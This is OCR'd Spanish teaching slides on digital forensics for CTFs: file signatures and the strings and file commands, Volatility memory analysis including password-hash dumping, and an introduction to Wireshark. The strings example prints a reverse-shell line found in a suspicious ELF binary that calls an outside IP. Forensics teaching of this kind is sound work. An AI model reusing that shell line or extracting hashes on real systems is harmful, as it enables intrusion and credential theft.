



#### I – Forense - Archivos

#### **Magic bytes**



- Conjunto de bytes que se encuentran al principio de un archivo.
- Identifican el contenido del archivo.
- Comando "xxd"

[https://en.wikipedia.org/wiki/List\\_of\\_file\\_signatures](https://en.wikipedia.org/wiki/List_of_file_signatures)



**26**

I – Forense - Archivos

#### **Magic bytes**



- Identificación automática
- Comando "file"

**27**

I – Forense - Archivos

<u>-io</u>

Universidad Rey Juan Carlos

#### **Strings**

 $\Delta$   $>$   $\approx$   $\sim$ /Descargas/**firefox**  $>$   $\sim$ file randomFile randomFile: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=ca43727ee824 GNU/Linux 3.2.0, not stripped  $\Delta$   $>$   $\sim$  /Descargas/**firefox**  $>$   $\sim$ strings randomFile /lib64/ld-linux-x86-64.so.2 putchar system \_libc\_start\_main \_\_cxa\_finalize libc.so.6 GLIBC 2.34 GLIBC\_2.2.5 \_ITM\_deregisterTMCloneTable \_\_gmon\_start\_\_ \_ITM\_registerTMCloneTable PTE1 u+UH /bin/bash -l > /dev/tcp/104.11.183.41/9443 0<61 2>61  $; *35"$ GCC: (Debian 13.2.0-2) 13.2.0 Scrt1.o \_abi\_tag crtstuff.c deregister\_tm\_clones \_do\_global\_dtors\_aux completed.0 do global dtors aux fini array entry

Muestra las cadenas de texto imprimibles



#### I - Análisis de RAM

#### **Análisis de RAM**

Análisis de memoria volátil

Sólo tiene contenido cuándo está conectada a la corriente y cuando se apaga el ordenador, Ciao datos.

Se almacenan de forma temporal todos los programas, procesos, librerías, etc...





#### I. Volatility- ¿Qué es?

#### **¿Qué es Volatility?**

Es una colección de herramientas que nos ayudan a analizar **"dumps" de memoria volátil** (**RAM**)

Fácil de ejecutar ya que está implementada en Python

Preinstalada en la máquina del curso

\$ cd Documentos \$ cd volatility \$ python2 vol.py





## I. Volatility – Comandos Básicos (imageinfo)



El plugin "imageinfo" nos da información sobre el dump que vamos a comenzar a analizar Lo más importante es quedarnos con el "profile"



# II. Volatility (help)

#### Python2 vol.py -h

 $\mathbf O$ 

#### https://github.com/volatilityfoundation /volatility/wiki/Command-Reference



31<br>Iván García e Ignacio Sánchez

### I. Volatility – Comandos Básicos (pslist)

<u>..</u>

Jniversidad Rey Juan Carlos

> (urjc⊛ ETSIICTF)-[~/Documentos/dump] vol.py -f dump.raw -- profile="Win7SP1×64" pslist



# I. Volatility – Comandos básicos (pstree)



#### Con este comando podemos listar los **procesos en forma de árbol**

**Iván García e Ignacio Sánchez**

# I. Volatility – Comandos básicos (cmdline)

#### $($ urjc $\circledast$  ETSIICTF)-[~/Documentos/dump] \$ vol.py -f dump.raw --profile="Win7SP1×64" cmdline

sychost.exe pid: 3656

Command line : C:\Windows\System32\svchost.exe -k secsvcs

7zFM.exe pid: 868

Command line : "C:\Program Files\7-Zip\7zFM.exe" "C:\Users\Admin\Desktop\ficheroSecreto.7z"

# Obtenemos los **comandos** que se ejecutaron en la máquina Windows

**Iván García e Ignacio Sánchez**

# I. Volatility – Comandos básicos (consoles)

#### volatility -f imagen.vmem --profile=WinXPSP2x86 consoles



Con este plugin encuentra comandos que un atacante puede haber ejecutado en cmd.exe



# I. Volatility – Comandos básicos (connscan)

#### volatility -f imagen.vmem --profile=WinXPSP2x86 connscan



# Listamos las **conexiones** que estaban en el momento de la captura

**Iván García e Ignacio Sánchez**

# I. Volatility – Comandos básicos (filescan)

#### volatility -f imagen.vmem --profile=WinXPSP2x86 filescan



# Con este comando podemos listar los **archivos** que se encontraban en la máquina

# I. Volatility – Comandos básicos (dumpfile)

 $\bullet$   $>$   $\bullet$   $\sim$ /Desktop/retos/**forense** volatility -f imagen.vmem --profile=WinXPSP2x86 filescan | grep .wav Volatility Foundation Volatility Framework 2.6.1 1 0 R--rw- \Device\HarddiskVolume1\WINDOWS\Media\Windows XP Startup.wav 0x00000000015ac6b0 0x00000000018d82c0  $1 \quad \cdots$ 0 R--rw- \Device\HarddiskVolume1\WINDOWS\Media\Windows XP Balloon.wav

 $\bullet$  >  $\bullet$  ~/Desktop/retos/**forense** volatility -f imagen.vmem --profile=WinXPSP2x86 dumpfiles --dump-dir=. -Q 0x00000000015ac6b0 Volatility Foundation Volatility Framework 2.6.1 DataSectionObject 0x015ac6b0 None \Device\HarddiskVolume1\WINDOWS\Media\Windows XP Startup.wav

# Con este comando podemos **dumpear/extraer archivos concretos** que se encontraban en la máquina

# I. Volatility – Comandos básicos (hashdump)

(urjc⊛ ETSIICTF)–[~/Documentos/dump] \$ vol.py -f dump.raw --profile="Win7SP1x64" hashdump Volatility Foundation Volatility Framework 2.6.1 Administrador: 500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: Invitado:501:ad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: Admin:1000:aac3b435b51404eeaad3b435b51404ee:62234517c6b66dc7839f0da943bd29ee:::

# Con este comando podemos **dumpear/extraer los hashes** de los usuarios de la máquina



#### II – Análisis de tráfico

#### **Análisis de tráfico**

Análisis de las actividades de la red para descubrir el origen de ataques, virus, intrusiones o infracciones de seguridad que se producen en una red.

Involucra las redes informáticas y los protocolos de red.



#### Permitirá descubrir:

- Navegación en páginas web
	- Exfiltraciones de datos
	- Conexiones maliciosas
- Credenciales en texto plano

- …



#### II –Wireshark

#### **¿Qué es Wireshark?**

Es un "sniffer" o herramienta que intercepta tráfico. Muestra en una interfaz sencilla paquete a paquete y todos los datos que contienen. Admite más de 2000 protocolos de red.

Las capturas de tráfico se guardan en ficheros .pcap, que es con lo que vamos a trabajar mayoritariamente en CTFs

(la captura nos la dan)

